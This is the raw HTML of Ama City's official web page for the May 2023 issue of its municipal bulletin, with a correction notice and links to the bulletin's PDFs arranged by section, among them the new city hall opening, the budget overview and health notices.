

--- FILE ---
content_type: text/html
request_url: https://www.city.ama.aichi.jp/koho/ama/1008274/1008681.html
body_size: 8164
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-H97W4TQ1S2"></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-H97W4TQ1S2');
gtag('config', 'UA-21467170-1');
</script>
<meta charset="UTF-8">
<title>広報あま2023年5月号｜あま市公式ウェブサイト</title>
<meta name="keywords" content="あま市公式ウェブサイト,あま市,ama">
<meta name="google-site-verification" content="1W7zAKlhTZpgTkbiOonceQemFXLbwwDSIBGJdGkyBX0">
<!--[if lt IE 9]>
<script src="../../../_template_/_site_/_default_/_res/js/html5shiv-printshiv.min.js"></script>
<![endif]-->
<meta property="og:title" content="広報あま2023年5月号">
<meta property="og:type" content="article">
<meta property="og:description" content="あま市公式ウェブサイト">
<meta property="og:url" content="https://www.city.ama.aichi.jp/koho/ama/1008274/1008681.html">
<meta property="og:image" content="https://www.city.ama.aichi.jp/_template_/_site_/_default_/_res/images/sns/ogimage.png">
<meta property="og:site_name" content="あま市公式ウェブサイト">
<meta property="og:locale" content="ja_JP">
<script src="../../../_template_/_site_/_default_/_res/js/jquery-3.5.1.min.js"></script>
<script>
//<!--
var FI = {};
FI.jQuery = jQuery.noConflict(true);
FI.smpcss = "../../../_template_/_site_/_default_/_res/design/default_smp.css?b";
FI.ads_banner_analytics = true;
FI.open_data_analytics = true;
FI.pageid_search_analytics = true;
FI.file_data_analytics = true;
FI.open_new_window = true;
//-->
</script>
<script src="../../../_template_/_site_/_default_/_res/js/smp.js?b"></script>
<script src="../../../_template_/_site_/_default_/_res/js/common.js?b" defer></script>
<script src="../../../_template_/_site_/_default_/_res/js/pagetop_text.js" defer></script>
<script src="../../../_template_/_site_/_default_/_res/js/over.js" async></script>
<script src="../../../_template_/_site_/_default_/_res/js/init.js"></script>
<script src="../../../_template_/_site_/_default_/_res/js/fm_util.js"></script>
<script src="https://hps.transer.com/atasp/pagetrans2/crosslanguage-translate.php?clientid=fz&encoding=UTF-8"></script>
<link id="cmncss" href="../../../_template_/_site_/_default_/_res/design/default.css?b" rel="stylesheet" type="text/css" class="pconly">
<link id="printcss" href="../../../_template_/_site_/_default_/_res/print_dummy.css" rel="stylesheet" type="text/css" class="pconly">
<link id="bgcss" href="../../../_template_/_site_/_default_/_res/dummy.css" rel="stylesheet" type="text/css" class="pconly">
<script>
//<!--
var bgcss1 = "../../../_template_/_site_/_default_/_res/a.css";
var bgcss2 = "../../../_template_/_site_/_default_/_res/b.css";
var bgcss3 = "../../../_template_/_site_/_default_/_res/c.css";
var bgcss4 = "../../../_template_/_site_/_default_/_res/dummy.css";
// -->
</script>
<link rel="apple-touch-icon-precomposed" href="../../../_template_/_site_/_default_/_res/images/apple-touch-icon-precomposed.png">
<link rel="shortcut icon" href="../../../_template_/_site_/_default_/_res/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="icon" href="../../../_template_/_site_/_default_/_res/favicon.ico" type="image/vnd.microsoft.icon">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript>
<p class="scriptmessage">当ホームページではjavascriptを使用しています。 javascriptの使用を有効にしなければ、一部の機能が正確に動作しない恐れがあります。お手数ですがjavascriptの使用を有効にしてください。</p>
</noscript>
<div id="wrapbg">
<div id="wrap">
<header id="headerbg" class="clearfix" role="banner">
<div id="blockskip" class="pconly"><a href="#HONBUN">エンターキーを押すと、ナビゲーション部分をスキップし本文へ移動します。</a></div>
<div id="header" class="clearfix">
<div id="tlogo" class="clearfix">
<p><a href="../../../index.html"><img src="../../../_template_/_site_/_default_/_res/design/images/header/tlogo.png" alt="あま市トップページ" width="168" height="48"></a></p>
<p class="catch pconly"><img src="../../../_template_/_site_/_default_/_res/design/images/header/tlogo2.png" alt="ともに想い　ともに創る　ずっと大好きなまち　あま" width="353" height="19"></p>
</div>
<div id="util" class="clearfix">
<div id="util1">
<ul class="clearfix">
<li><a href="../../../sitemap.html">サイトマップ</a></li>
<li class="pconly"><a href="../../../info/site/usability.html">文字サイズ・配色の変更</a></li>
</ul>
</div>
<div id="util2" class="clearfix">
<ul class="clearfix">
<li class="cl-notranslate" lang="en"><a class="crosslanguage-translate-jaen" href="#" title="English">English</a></li>
<li class="cl-notranslate" lang="pt"><a class="crosslanguage-translate-japt" href="#" title="Portugues">Português</a></li>
<li class="cl-notranslate" lang="zh-cmn-Hans"><a class="crosslanguage-translate-jazhs" href="#" title="中文">中文</a></li>
<li class="cl-notranslate" lang="ko"><a class="crosslanguage-translate-jako" href="#" title="한국어">한국어</a></li>
</ul>
</div>
<div id="sitesearch">
<form role="search" id="cse-search-box" action="https://www.city.ama.aichi.jp/info/searchresult.html">
<input type="hidden" name="cx" value="009717935675267948160:gtaqlqshdl4">
<input type="hidden" name="ie" value="UTF-8">
<input type="text" name="q" size="20" id="key1" value="" title="サイト内検索">
<input type="submit" name="sa" value="検索">
</form>
<script src="https://www.google.com/cse/brand?form=cse-search-box&lang=ja"></script>
<p><a href="../../../info/site/searchuse.html"><img src="../../../_template_/_site_/_default_/_res/design/images/header/sitesearchhowto.png" width="26" height="25" alt="サイト内検索の使い方"></a></p>
</div>
</div>
</div>
</header>
<hr class="hide">
<nav id="gnavibg" role="navigation" aria-label="メインメニュー">
<div id="gnavi">
<ul class="clearfix">
<li class="gtop"><a href="../../../index.html">トップページ</a></li>
<li class="gkurashi"><a href="../../../kurashi/index.html">くらしの情報</a></li>
<li class="gevent"><a href="../../../event_calendar.html">催し・イベント</a></li>
<li class="gshisetsu"><a href="../../../shisetsu/index.html">施設案内</a></li>
<li class="gshisei"><a href="../../../shisei/index.html">市政情報</a></li>
<li class="gsangyo"><a href="../../../bussiness/index.html">産業・ビジネス</a></li>
</ul>
</div>
</nav>
<hr class="hide">
<nav id="tpath" role="navigation" aria-label="現在の位置">
<p>現在の位置：&nbsp;
<a href="../../../index.html">トップページ</a> &gt;
<a href="../../../koho/index.html">広報</a> &gt;
<a href="../../../koho/ama/index.html">広報あま</a> &gt;
<a href="../../../koho/ama/1008274/index.html">広報あま2023年（令和5年）発行分</a> &gt;
広報あま2023年5月号
</p>
</nav>
<hr class="hide">
<div id="pagebody" class="clearfix lnavileft">
<p class="skip"><a id="HONBUN">ここから本文です。</a></p>
<main id="page" role="main">
<article id="content">
<div id="voice">
<h1>広報あま2023年5月号</h1>
<div class="box">
<div class="sns ai_skip">
<div id="tw"><a class="twitter-share-button" data-lang="ja" data-show-count="false" href="https://twitter.com/share?ref_src=twsrc%5Etfw">ツイート</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>

<div id="fb">
<div class="fb-share-button" data-href="https://www.city.ama.aichi.jp/koho/ama/1008274/1008681.html" data-layout="button_count" data-mobile-iframe="false" data-size="small"><a class="fb-xfbml-parse-ignore" href="https://www.facebook.com/sharer/sharer.php?u=https://www.city.ama.aichi.jp/koho/ama/1008274/1008681.html&src=sdkpreparse" target="_blank">シェア</a></div>
</div>

<div id="snsline">
<div class="line-it-button" data-lang="ja" data-type="share-a" data-url="https://www.city.ama.aichi.jp/koho/ama/1008274/1008681.html" style="display: none;">&nbsp;</div>
<script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script></div>
</div>
<p class="update">
<span class="idnumber">ページ番号1008681</span>　
更新日
令和5年5月18日
</p>
<p class="print pconly"><span class="printm"><a href="javascript:void(0);" onclick="print(); return false;">印刷</a></span><span class="printl"><a href="javascript:void(0);" onclick="printData(); return false;">大きな文字で印刷</a></span>
</p>
<!-- ▲▲▲ END box ▲▲▲ --></div>
<figure class="imageleft"><img src="../../../_res/projects/default_project/_page_/001/008/681/hyoushi05.jpg" alt="広報あま令和5年5月号の写真" width="228" height="332">
<figcaption class="imgcaption">広報あま　令和5年5月号</figcaption></figure>
<p>【訂正とお詫び】<br>
広報あま5月号で誤りがございましたので、下記のとおり訂正させていただきます。<br>
謹んでお詫び申し上げます。</p>
<p>27ページ　「あま市防災情報メール登録のご案内」<br>
メールアドレス<br>
【誤】bousai.amacity@raiden.ktaiwork.jp<br>
【正】bousai.ama-city@raiden.ktaiwork.jp</p>
<p>45ページ　「今月の相談案内」<br>
若年者就職相談（要予約）<br>
【誤】18日（木曜日）　午後1時～5時　市役所1階相談室101<br>
【正】26日（金曜日）　午後1時～5時　市役所2階A1相談室</p>
<p>&nbsp;</p><h2>一括ファイル</h2><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P01-48.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'全ページ （PDF 20.3MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P01-48.pdf'});">全ページ （PDF 20.3MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h2>声の広報</h2>
<p>ボランティア団体「音訳あま」の皆さんの協力により、広報あまを音声化して、市公式ウェブサイトに掲載しています。<br>
※音声ファイルを聞くためには、MP3ファイルを再生できる音声再生ソフトが必要です。</p><ul class="objectlink"><li><a href="../../../koho/1006935/1008289/1008682.html">声の広報5月</a></li></ul><h2>分割ファイル</h2>
<h3>表紙</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P01.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'表紙（1ページ） （PDF 903.3KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P01.pdf'});">表紙（1ページ） （PDF 903.3KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h3>特集</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P02.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'5月8日（月曜日）に新庁舎がオープンします（2ページから4ページ） （PDF 4.1MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P02.pdf'});">5月8日（月曜日）に新庁舎がオープンします（2ページから4ページ） （PDF 4.1MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P05.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'教育長・副市長就任、あま市納税カレンダー、ARモーションペイパの使い方（5ページ） （PDF 1.2MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P05.pdf'});">教育長・副市長就任、あま市納税カレンダー、ARモーションペイパの使い方（5ページ） （PDF 1.2MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P06.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'令和5年度あま市当初予算の概要（6ページから7ページ） （PDF 1.0MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P06.pdf'});">令和5年度あま市当初予算の概要（6ページから7ページ） （PDF 1.0MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P08.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'令和5年度の主な事業を紹介します、令和5年度の台所事情（8ページから9ページ） （PDF 1.4MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P08.pdf'});">令和5年度の主な事業を紹介します、令和5年度の台所事情（8ページから9ページ） （PDF 1.4MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P10.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'地域福祉に関するアンケート調査を実施しました、新型コロナウイルス感染症に係る傷病手当金の支給について（10ページ） （PDF 924.5KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P10.pdf'});">地域福祉に関するアンケート調査を実施しました、新型コロナウイルス感染症に係る傷病手当金の支給について（10ページ） （PDF 924.5KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P11.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'自転車乗車用ヘルメットの購入費の一部を補助します（11ページ） （PDF 900.2KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P11.pdf'});">自転車乗車用ヘルメットの購入費の一部を補助します（11ページ） （PDF 900.2KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P12.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'公共下水道への早期接続を！（12ページ） （PDF 803.3KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P12.pdf'});">公共下水道への早期接続を！（12ページ） （PDF 803.3KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P13.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'巡回バスニュース（13ページ） （PDF 793.8KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P13.pdf'});">巡回バスニュース（13ページ） （PDF 793.8KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P14.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'あま市国保特定検診を毎年受けましょう！、粗大ごみ収集はインターネットからも予約できます（14ページ） （PDF 1.4MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P14.pdf'});">あま市国保特定検診を毎年受けましょう！、粗大ごみ収集はインターネットからも予約できます（14ページ） （PDF 1.4MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P15.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'令和5年春開始接種の新型コロナワクチン追加接種について、自宅からスマートフォンで申請・届出ができる電子申請をご利用ください（15ページ） （PDF 800.5KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P15.pdf'});">令和5年春開始接種の新型コロナワクチン追加接種について、自宅からスマートフォンで申請・届出ができる電子申請をご利用ください（15ページ） （PDF 800.5KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P16.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'大雨から守ろう大切なまち（16ページ） （PDF 1.0MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P16.pdf'});">大雨から守ろう大切なまち（16ページ） （PDF 1.0MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P17.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'令和6年度採用あま市職員を募集します、ふれあいミーティング（17ページ） （PDF 772.0KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P17.pdf'});">令和6年度採用あま市職員を募集します、ふれあいミーティング（17ページ） （PDF 772.0KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P18.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'ふれあいカフェ、虐待の相談・通報（18ページ） （PDF 764.5KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P18.pdf'});">ふれあいカフェ、虐待の相談・通報（18ページ） （PDF 764.5KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h3>市政ニュース</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P19.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'令和5年度介護者の集い、市政ニュース 子育て、募集、税、寄附、教育、保険・年金、福祉、環境・衛生、防犯、交通安全、防災、その他（19ページから28ページ） （PDF 2.1MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P19.pdf'});">令和5年度介護者の集い、市政ニュース 子育て、募集、税、寄附、教育、保険・年金、福祉、環境・衛生、防犯、交通安全、防災、その他（19ページから28ページ） （PDF 2.1MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h3>お知らせ</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P29.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'お知らせ、催し、参加者募集、大会結果、カメラルポ、あまterrace便り、JJにほんごクラブ（29ページから33ページ） （PDF 4.4MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P29.pdf'});">お知らせ、催し、参加者募集、大会結果、カメラルポ、あまterrace便り、JJにほんごクラブ（29ページから33ページ） （PDF 4.4MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P34.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'七宝焼アートヴィレッジだより（34ページ） （PDF 1.1MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P34.pdf'});">七宝焼アートヴィレッジだより（34ページ） （PDF 1.1MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P35.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'みんなの掲示板（35ページ） （PDF 1.0MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P35.pdf'});">みんなの掲示板（35ページ） （PDF 1.0MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P36.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'図書館情報（36ページ） （PDF 908.7KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P36.pdf'});">図書館情報（36ページ） （PDF 908.7KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P37.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'ともだちつくろ！！あなたの子育て応援します（37ページ） （PDF 691.6KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P37.pdf'});">ともだちつくろ！！あなたの子育て応援します（37ページ） （PDF 691.6KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P38.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'児童館にあつまれ、おやつ教室のお知らせ（38ページから39ページ） （PDF 3.0MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P38.pdf'});">児童館にあつまれ、おやつ教室のお知らせ（38ページから39ページ） （PDF 3.0MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h3>健康ガイド・今月の相談案内</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P40.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'風しん抗体検査・予防接種を公費で受けられます、一人で困っていませんか？お母さんを応援します（40ページ） （PDF 786.7KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P40.pdf'});">風しん抗体検査・予防接種を公費で受けられます、一人で困っていませんか？お母さんを応援します（40ページ） （PDF 786.7KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P41.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'あま市民病院だより（41ページ） （PDF 1.1MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P41.pdf'});">あま市民病院だより（41ページ） （PDF 1.1MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P42.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'健康ガイド5月の予定、なごみ昼食会、歯の健康講座「歯磨きは授乳期から」（42ページから43ページ） （PDF 980.9KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P42.pdf'});">健康ガイド5月の予定、なごみ昼食会、歯の健康講座「歯磨きは授乳期から」（42ページから43ページ） （PDF 980.9KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P44.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'健康応援トピックス（44ページ） （PDF 862.3KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P44.pdf'});">健康応援トピックス（44ページ） （PDF 862.3KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li>
<li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P45.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'平日夜間・休日診療、今月の相談案内（45ページ） （PDF 940.8KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P45.pdf'});">平日夜間・休日診療、今月の相談案内（45ページ） （PDF 940.8KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h3>一般家庭ごみ収集日程</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P46.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'一般家庭ごみ収集日程（46ページ） （PDF 809.4KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P46.pdf'});">一般家庭ごみ収集日程（46ページ） （PDF 809.4KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h3>暮らしのカレンダー</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P47.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'暮らしのカレンダー（47ページ） （PDF 789.6KB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P47.pdf'});">暮らしのカレンダー（47ページ） （PDF 789.6KB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><h3>裏表紙</h3><ul class="objectlink"><li class="pdf">
<a href="../../../_res/projects/default_project/_page_/001/008/681/P48.pdf" target="_blank" onclick="gtag('event', '1008681',{'event_category':'添付ファイル','event_label':'裏表紙（48ページ） （PDF 2.6MB）■https://www.city.ama.aichi.jp/_res/projects/default_project/_page_/001/008/681/P48.pdf'});">裏表紙（48ページ） （PDF 2.6MB）<img src="../../../_template_/_site_/_default_/_res/images/parts/newwin1.gif" alt="新しいウィンドウで開きます" width="12" height="11" class="external"></a>
</li></ul><p>財源確保のため有料広告を掲載しています。広告については市が推奨するものではありません。内容に関しては直接広告主にお問い合わせください。</p>
<div class="articleall">
<h2 class="kanren plus">関連リンク</h2>
<ul class="objectlink">
<li><a href="../../../koho/ama/index.html">過去の「広報あま」はこちら</a></li>
<li><a href="../../../koho/ama/1001018.html">「広報あま」への広告掲載募集について</a></li>
</ul>
</div>
<div class="plugin">
<p>PDFファイルをご覧いただくには、「Adobe（R） Reader（R）」が必要です。お持ちでない方は<a href="http://get.adobe.com/jp/reader/" target="_blank">アドビシステムズ社のサイト（新しいウィンドウ）</a>からダウンロード（無料）してください。</p>
</div>
<div id="reference">
<h2><span>このページに関する</span>お問い合わせ</h2>
<h3>市長公室　人事秘書課</h3>

